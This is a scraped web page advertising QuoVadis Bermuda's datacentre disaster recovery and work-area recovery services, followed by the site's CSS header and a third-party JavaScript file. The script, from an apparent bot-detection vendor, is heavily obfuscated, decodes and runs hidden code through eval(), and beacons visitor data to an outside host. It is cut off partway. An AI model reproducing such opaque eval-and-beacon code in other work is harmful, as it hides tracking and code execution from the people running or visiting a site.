							<path id="path3007" class="st1" d="M345,90.2c-7.8,0.6-20.1-7.6-19.9-25.2c0.2-14.2,7.7-24.8,17-26.4c5.3-0.9,11.6-2,13.7,3								c0.7,1.8,0.4,3.2,0.4,5.3l0.2,30.8C356.4,84.3,353.8,89.5,345,90.2L345,90.2z M338.1,97.4c6.7,0.1,10.4-2.4,16.1-5.8l2.9-1.7								l0.3,7.6l14.3-2c-1.4-2.2-2.4-4.6-3.1-7.1c-1.1-3.5-1.5-7.2-1.4-10.8L367,22.3c0-5.4,0.2-8.5,0.6-13.8c0.3-3.2,0.4-5.2,0.8-8.5								l-15.6,2.7c0.5,0.7,1,1.5,1.4,2.3c1.9,4.4,1.6,8.7,1.7,14.3l0.1,15.2h-6.9c-16.4-0.1-33,5.8-34.5,30.6								C313.5,82.1,322.8,97.1,338.1,97.4"/>
							<path id="path3009" class="st1" d="M391.4,81.7c0,2.7,0.3,5.4,0.8,8c0.4,2.2,1,4.3,2,6.3H379c0.9-1.9,1.5-3.9,1.8-6								c0.4-2.8,0.6-5.6,0.4-8.5l-0.1-28.8c0-4.4,0.3-6.9-0.1-11.3c-0.1-2.3-0.4-4.5-1.1-6.7l12.7-1.2c-0.4,3-0.7,4.9-0.9,8								c-0.3,3.7-0.4,7.5-0.4,11.3L391.4,81.7z M378.7,16.8l9.4-5.8l5.7,8.3l-9.5,5.7L378.7,16.8"/>
							<path id="path3011" class="st1" d="M438.3,33.7l-0.1,11.5l-1.9-2.6c-3.4-4.5-7.8-5.9-13-6.4c-5-0.4-9.1,3.9-9.5,9								c-0.3,4.1,1.9,7,5.4,9.2l10,6.2c6.9,4.3,13,8,12.8,16.7c-0.3,14.8-14.3,18.2-18.2,19.1c-7,1.4-14.3,0.6-17.9-1.2l-5.4-2.5V80.2								l1.8,2.6c7.8,11.3,24.2,11.3,27.9,0.5c2.2-6.5-4.9-13.1-7.2-14.4l-10.6-6.2c-6.3-3.7-10.5-8.5-10.1-15.8								c0.8-13.2,15.1-15.6,26.8-14.4C432.8,32.8,435,32.7,438.3,33.7"/>
							<path class="st1" d="M463.1,65l-22,34.4l35.6,22.8l22.1-34.4L463.1,65z M473.4,92.3l-0.9,2.9l-2.9,9.2l-4.1-2.6l-4.1-2.6l7-6.7								l2.2-2.1c-1.2-1.9-0.7-4.3,1.2-5.5c1.3-0.8,2.9-0.9,4.2-0.1c1.8,1.2,2.3,3.7,1.1,5.5C476.3,91.7,474.9,92.4,473.4,92.3L473.4,92.3								z"/>
							<path id="path3038" class="st1" d="M480.6,58.2l-8.9-5.8c3.5-5.7,9.3-9.6,15.9-10.8c5.8-1.1,17.9,0.5,21.6,14.6								c1.2,5.7,0.3,11.7-2.6,16.8l-6.9,11.1l-8.9-5.7c2.3-3.8,5.1-8.1,7-11.4c1.7-3.3,2.3-8.5-0.6-12.1c-2.6-3.3-6.8-3.9-11.4-1.6								C483.7,54.5,481.9,56.2,480.6,58.2z"/>
						</g>
					</g>
					</svg>




				</a>


				<button type="button" class="navbar-toggle" data-toggle="modal" data-target=".navbar-responsive-collapse">
					<span class="icon-bar first-line"></span>
					<span class="icon-bar icon-bar-middle"></span>
					<span class="icon-bar last last-line"></span>
				</button>





			</div>


		</header>




		<div id="Navigation">


			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="closeNav">
							<i class="material-icons">close</i>
						</div>
					</div>

					<div class="col-md-12">

					<div class="navig">



						<div class="row">
							<div class="col-md-4 brb nvmh">
								<div class="navCluster">
									<h2>Company</h2>
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://www.quovadis.bm/company/about-us/">About Us</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.quovadis.bm/blog/">Blog</a></li>
<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.quovadis.bm/company/contact-us/">Contact Us</a></li>
</ul></div>								</div>
							</div>

							<div class="col-md-12 sm-rule hidden-lg hidden-md"></div>

							<div class="col-md-4 brb nvmh">
								<div class="navCluster">
									<h2>Cloud</h2>
											<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.quovadis.bm/cloud-solutions/cloud-hosting/">Cloud Hosting</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.quovadis.bm/cloud-solutions/backup-services/">Backup Services</a></li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.quovadis.bm/cloud-solutions/disaster-recovery/">Disaster Recovery</a></li>
<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.quovadis.bm/cloud-solutions/cybersecurity/">Cybersecurity</a></li>
</ul></div>								</div>
							</div>

							<div class="col-md-12 sm-rule hidden-lg hidden-md"></div>


							<div class="col-md-4 nvmh">
								<div class="navCluster">
									<h2>Data Centre</h2>
											<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://www.quovadis.bm/datacentre-services/colocation/">Colocation</a></li>
<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://www.quovadis.bm/datacentre-services/backup/">Backup</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.quovadis.bm/datacentre-services/internet-telecoms/">Internet &#038; Telecoms</a></li>
<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2828 current_page_item menu-item-2838"><a href="https://www.quovadis.bm/datacentre-services/datacentre-disaster-recovery/" aria-current="page">Datacentre Disaster Recovery</a></li>
</ul></div>								</div>
							</div>
						</div>

							
					</div>

					</div>

					<div class="clearfix"></div>
				</div>

			</div>

		</div>

		<div class="backdrop"></div>

		<div id="searchModule" >
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="closeSearch">
							<i class="material-icons">close</i>
						</div>
					</div>

					<div class="col-md-12">

						<div class="navig">

							<div id="search-bar" class="search-bar">

								<form class="navbar-form navbar-right" role="search" method="get" id="searchform" action="https://www.quovadis.bm/">
									<div class="form-group">

										<input name="s" id="s" type="text" class="search-query form-control" autocomplete="off" placeholder="Cloud Hosting">

										<button type="submit" class="btn btn-default">Search</button>


									</div>
								</form>

							</div>

						</div>

					</div>
					<div class="clearfix"></div>

				</div>
			</div>
		</div>



		<div class="container-fluid">

			<div id="content" class="clearfix row">

				<div id="main" class="col-sm-12 clearfix" role="main">

					
					<article id="post-2828" class="clearfix post-2828 page type-page status-publish hentry" role="article">

						<section class="row post_content">


              <div class="homeBanner p1 datacentre-disaster-recovery"
                              >

								<div class="container">
									<div class="row">
										 <div class="col-md-6 blue1 left war">
											 	
											 <img class="pageLogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Powerful Cloud Hosting" data-lazy-src="https://www.quovadis.bm/wp-content/themes/quovadis/images/icon2.png" /><noscript><img class="pageLogo" src="https://www.quovadis.bm/wp-content/themes/quovadis/images/icon2.png" alt="Powerful Cloud Hosting" /></noscript>

											 <div class="pageTitle">
												 	
													Datacentre <br>Disaster Recovery
											 </div>

										 </div>

										 <div class="col-md-6 blue2 right war">


											<div class="blurb1">
												<p>Be ready for the worst with a comprehensive disaster recovery (DR) plan that will keep your business-critical IT systems up and running. Our DR specialists’ comprehensive approach, unites people, processes, policies and technologies to create a solution that ensures your business&#8217; continuity, no matter how bad the disaster.</p>

											</div>

										</div>

										 <div class="clearfix"></div>
									 </div>
								</div>

							</div>

							<div class="tier-white container-fluid">

							 <blurb-md>
							 <h1>Data Center Disaster Recovery Bermuda</h1>
<p>QuoVadis provides two forms of disaster recovery services for customers</p>
							 </blurb-md>



								<a href="#next" class="arrowDown smooth">
								 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" /><noscript><img src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" alt="" /></noscript>
							 	</a>

							</div>

              <div class="tierLightBlue container-fluid" id="next">
                <div class="container">
                  <h2 class="main highlight">
                    <!--  YOUR CLOUD. OUR EXPERTISE. -->
                    <p><strong>Whilst you can’t predict the future, you can prepare.</strong></p>
                  </h2>

                  
                  <div class="row">
                    <div class="col-md-6">

                      <blurb-lg class="highlight">
                        <p>For colocation customers that require a second datacentre in Bermuda we offer a managed colocation solution to a second tier-III datacentre located in Bermuda.</p>

                      </blurb-lg>

                    </div>

                    <div class="col-md-12 sm-rule hidden-lg hidden-md"></div>

                    <div class="col-md-6 highlight">
                      <blurb-lg>
                        <p>Alternatively, QuoVadis provides global disaster recovery services to ensure that applications or platforms are guaranteed to be available should a disaster event occur on the primary platform.</p>
                      </blurb-lg>

                    </div>


                    <div class="clearfix"></div>
                  </div>

                  <div class="spacer70"></div>
                
                </div>
              </div>


							<div class="tier2 war container-fluid" >

									<div class="container">


										<div class="row">

											<div class="col-md-6 blue-bg mh">
												<div class="blurbi">
													<p>Using high speed 10GB networking we are able to provide a DR replication environment for real-time continuous replication of applications and data.</p>
												</div>
											</div>

											<div class="col-md-6 lblue-bg mh">

													<div class="pad">

														<h2>FEATURES <br>AND BENEFITS</h2>

														<ul>
<li><span>Disaster recovery with hardware independent recovery.</span></li>
<li><span>Near continuous real time replication services.</span></li>
<li><span>Replicate all data or select specific servers/applications/data.</span></li>
<li><span>Management reporting to confirm replication within SLA.</span></li>
<li><span>Data can be replicated to alternate offshore locations to maintain corporate compliance.</span></li>
</ul>

												</div>

											</div>

											<div class="clearfix"></div>
										</div>

                  </div>

                  <div class="spacer30"></div>



                  <div class="container">

										<div class="shady war">
											<blurb><p>Reach out now to learn more about how QuoVadis can help secure your business.</p>
 </blurb>
											<a class="phone" href="tel:1 441 278 2807">1 441 278 2807</a>
                      <br>
                      <a class="quoBtn btn2" href="mailto:info@quovadis.bm">
                        Email us
                      </a>

										</div>

									</div>

							</div>

              <div class="middleStripe container-fluid">
                <a href="#war" class="arrowDown smooth">
                 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" /><noscript><img src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" alt="" /></noscript>
                </a>
              </div>


              <div class="tier2 war2 container-fluid" id="war" >


                  <div class="container">

                    <h2 class="main highlight">
                      WORK AREA RECOVERY                    </h2>

                    
                    <div class="row">
                      <div class="col-md-6">

                        <blurb-lg class="highlight">
                          <p>Preparing for unplanned interruptions has always been good business practice. Today, with changes in regulations and customer expectations, it’s a necessity. QuoVadis provides the professional services, technologies, and specialized facilities to help our clients keep people and information connected no matter what.</p>

                        </blurb-lg>

                      </div>

                      <div class="col-md-12 sm-rule hidden-lg hidden-md"></div>

                      <div class="col-md-6 highlight">
                        <blurb-lg>
                          <p>Located in central Hamilton, the QuoVadis WARroom facility provides a secure and connected location for customers to recover their business operations when catastrophic events prevent access to current facilities or operations.</p>
                        </blurb-lg>

                      </div>


                      <div class="clearfix"></div>
                    </div>

                    <div class="spacer70"></div>
                  
                  </div>


									<div class="container">



										<div class="row">

											<div class="col-md-6 blue-bg mh">
												<div class="blurbi">
													<p>In conjunction with our professional services and systems recovery tools, the QuoVadis WARroom allows clients to plan and test their response to crisis events, and to rapidly rebound from unplanned outages.</p>
												</div>
											</div>

											<div class="col-md-6 lblue-bg mh">

													<div class="pad">

														<h2>FEATURES <br>AND BENEFITS</h2>

														<ul>
<li>Resume business and employee activities more quickly and cost-effectively following a disaster or other unplanned interruption.</li>
<li>Secure carrier-grade facility. Located in Central Hamilton, close to essential services. Strategic point for civil protection.</li>
<li>Options for private suites or workstations on dedicated or shared basis. Preconfigured computer systems and office equipment.</li>
<li>Robust telecommunications as well as onsite UPS/generators with priority fuel delivery.</li>
<li>Scheduled windows to test invocation.</li>
<li>Tight integration with QuoVadis backup and systems recovery options, including dedicated connectivity with QuoVadis SecureCentre.</li>
<li>Assistance in business continuity planning and crisis management.</li>
</ul>

												</div>

											</div>

											<div class="clearfix"></div>
										</div>

                    <div class="spacer20"></div>

                                          <div class="shady">
                        <blurb>"QuoVadis have been the backbone technical infrastructure for our software as a service business for over a dozen years.  We have benefitted from their responsiveness to our requirements and their understanding of information security has been of immense value to our team.  This has allowed us to have a greater focus on our clients. "</blurb>
                        <p>- <strong>- Dave Shastri, Matware</strong></p>
                      </div>
                    

										<div class="shady trans">
											<blurb><p>Reach out now to learn more about how QuoVadis can help secure your business.</p>
 </blurb>
											<a class="phone" href="tel:1 441 278 2807">1 441 278 2807</a>
                      <br>
                      <a class="quoBtn btn2" href="mailto:info@quovadis.bm">
                        Email us
                      </a>

										</div>

									</div>

							</div>



							

						</section> <!-- end article header -->
					</article> <!-- end article -->



				
				</div> <!-- end #main -->

			</div> <!-- end #content -->

</div>


			<footer  class="">

				<a href="#top" class="arrowTop smooth">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" /><noscript><img src="https://www.quovadis.bm/wp-content/themes/quovadis/images/arrowDown.png" alt="" /></noscript>
				</a>

				<div id="inner-footer" class="clearfix container">


					© 2021 QUOVADIS, ALL RIGHTS RESERVED  | <a href="https://www.quovadis.bm/terms-of-use/">TERMS OF USE</a>  | <a href="https://www.quovadis.bm/privacy-policy/">PRIVACY POLICY</a> <!-- |  SITE DESIGN BY  <a target="_blank" href="http://www.cosmic.bm">COSMIC</a> -->


				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<script async src="//c1.ox-bio.com/f0?oxtrk=366&amp;oxhrt=6ccff39a-9203-41ce-81d6-e9fd3ed2cea6&amp;oxuid=QUO0001"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.quovadis.bm","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>

<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,8*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="lazy" data-src="https://www.quovadis.bm/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.quovadis.bm\/wp-admin\/admin-ajax.php","nonce":"35cea96397","url":"https:\/\/www.quovadis.bm\/datacentre-services\/datacentre-disaster-recovery","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.quovadis.bm/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script data-minify="1" defer data-type="lazy" data-src="https://www.quovadis.bm/wp-content/cache/min/1/a826b680a988cb2dec66fca0ccd32a19.js"></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1730305913 -->

--- FILE ---
content_type: text/css
request_url: https://www.quovadis.bm/wp-content/themes/quovadis/style.css
body_size: 686
content:
/*
Theme Name: Custom Theme - Cosmic
Theme URI: http://cosmic.bm
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 1.0
Author: Cosmic
Author URI: http://cosmic.bm
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */


--- FILE ---
content_type: application/javascript
request_url: https://c1.ox-bio.com/f0?oxtrk=366&oxhrt=6ccff39a-9203-41ce-81d6-e9fd3ed2cea6&oxuid=QUO0001
body_size: 38934
content:
/*! Copyright (c) 2025 Oxford BioChronometrics. All Rights Reserved. This source code is proprietary and confidential. Unauthorized copying, modification, distribution, or use of this file, via any medium, is strictly prohibited without the express written permission of Oxford BioChronometrics.*/
(function(){var r=(Math.random()*8969).toFixed(),G="366",P=0,B="QUO0001",q="c1.",s=D(),M=I("\tm[9"),H=I("\tx["),d=I("^c@kmm)dxl"),b="f21747a8-fa75-11f0-ba90-005056acfea9",e="",k="",N="",Z=1,f="",W="",t="",u=0,E=document;function L(j){var K=0,h=E.createElement(I("XP\""));h.setAttribute(I("xw"),I(">C")+String.fromCharCode(68+(D()>>12)%20,70+(D()>>5)%19)),h.style.display=I("~jaf"),h.rc=1,h.dt=D(),h.onabort=h.onerror=function(l){if(h.rc<91){setTimeout(function(){h.src=j+I("5e`.")+h.rc++;},73*h.rc);}},h.onload=function(){E.body.removeChild(h);this.onerror=this.onabort=this.onload=null;};h.setAttribute(I("bmf"),j+I("5e`.R"));E.body.appendChild(h);}function I(S){var K=0,X,g="",n=43050737;P=D()-s;while(K<S.length){X=S.charCodeAt(K++);X=X<94?(X<10?X-=9:X>31?X-=30:X-=10,X^=(n>>16)&63,n=(n*257+13)%3928870991,X=X>0?X+=31:X+=9):(X-=94,X>29?X--:X,X^=(n>>16)&31,n=(n*257+13)%3928870991,X+=95);g+=String.fromCharCode(X);}return g;}function D(){return Date.now();}function R(S){var K=0,X=0,F,z,g="",Q=0,v=[],u=D()-s,a=[I("r}vfB"),I("qmhjg!"),I("e}~-"),I("xyC"),I("uj~%"),I("axwvtn#"),I("M "),I("cd|fsv#"),I("r}whj4`&t"),I("cmtp"),I(",Plyj."),I("fsdaa4"),I("uhahnsrk!"),I("uhahnsrk)")];function C(n){var z,S=I(">+"),g=S[0];for(z=0;z<25;z++){n=(n*431+19)%3995348677;g+=S[n%(1+1)];}return g;}while(K<S.length){z=F;F=X;X=S.charCodeAt(K++);if((X==(40-6)&&F==(41-1)&&!Q)||(z==(8*5-6)&&F==(1+10*4)&&Q))Q^=1;g+=String.fromCharCode(X);if(!Q){if(g.charCodeAt(g.length-2)==(47*2)){g=g.substring(0,g.length-2)+a[g.charCodeAt(g.length-1)-(41-1)];}if(g.charCodeAt(g.length-3)==(7*5)){g=g.substring(0,g.length-3)+C(g.charCodeAt(g.length-2)*997+g.charCodeAt(g.length-1));}}else{if(g.charCodeAt(g.length-1)==(7*5)){F=0;}}}g+="}(\""+q+"\",\""+d+"\","+G+",\""+B+"\",\""+b+"\",\""+r+"\","+s+","+P+","+u+",\""+k+"\",\""+f+"\",\""+W+"\","+Z+",\""+N+"\",\""+e+"\",\""+t+"\"));";return g;}if(!isNaN(G)){L(I("\t*")+q+d+M+I("\tZy.")+Math.random()*4e17+I("5jsytq8")+G+I("5e^.")+b+I("5e_.")+r+I("5gv=Y")+s);try{eval(R(I("7AW(>b'$-z\vZ9oF?QvB]9_5+O'? 1%B'/5ZO$W!)67?(6M:GHV,VG\\D)K(,BLA::K+.oB@\\O$4\"A98ST\\%E3/?:+AU5>tnx^}EK52K-D]P,kTY%!E\\Q\t&0P9T! C/qhqodh ![T(! 8GYi=8=RM+AYH.[(;@!\\\vHlyydbX2:!GE <-z^\"'8E'=7/-'=<2TDAK2tuklg4BG,\"JX=Q*_\v?*(Y-)+BU=.#** 9LMX>%,$5#J!0]'OUS2/Q$J+UPAQ$ I77/;I&/@I9\\C?:8H= iX7G+D%s%Q.F-Tq//T5>0$A.&C- =h3#:W:@JhY\\&1U@9m[:CL;>:j\vH%$$QWvGT9MLI(}]BBWW=;~)PLSPKGq#25W\tBGwL-8?=@Mq($.T*#HE9?<9ITKo05Q9.,\v6/AI%/ WQE#8[/!SMQ*2/yEH@(\\OlOC8$<8fQJ*N+FjA+Y/FM$[RJ]44\vXavera}+#S>Kp_~awtxz2\"*RHY@@(?L!1Pi SO:; 3C6\t>M/JT*1>$*O&=/<L,:3.\\/]AB6JCGJ!NOszsqA}p~Fp,*'OJHSZNV3DXDRD=ChveofuNoO\v]J*JD8neqiEnnd%k$@(>FW IK$HG$\\W@'?CV2KV\v;G('NO<9 8ND,><H\"  8#.(Z<D+05:\"-%.2\\]W,@U6&&O!\\L;E:<Z,\\6T5D2/\v\\Q;[H\tE'=@\vJ50,1LP&8<08ET*E\tV9\\@[?E:H/1RD\\[O9]0-R'7KEAE<X/BXKZSD'NS[\\PXU?;D(M\"P?Y?HWW@/3.7V+3bxs}s\tdylx9yx~]||_H!0ND!h%-FT%.jP\v3UT?8$B!`P\"%\\S4(VJ?N,D\\SU]DM,P\"?TRU??%.48S]NU[>DK\t;]7-5/@61434coamcy<h-&;JCJGOGcrgu.slpCmA\\2U+VY-VV>TW%<Z3S-2\\50S,!1JJ =>]9U\t3X.6J0T8N\tXR+$/:=R$H2VM\\L08]O\"R\tZBR2.JT$6ZS,bM')PB4RY[LrKW#&o?XV|.xGY8#;J(EBqSkO&!CD(m5[F[VjCsg~bsFV\\I97i\".?3[/HUlNkBM+&5]? 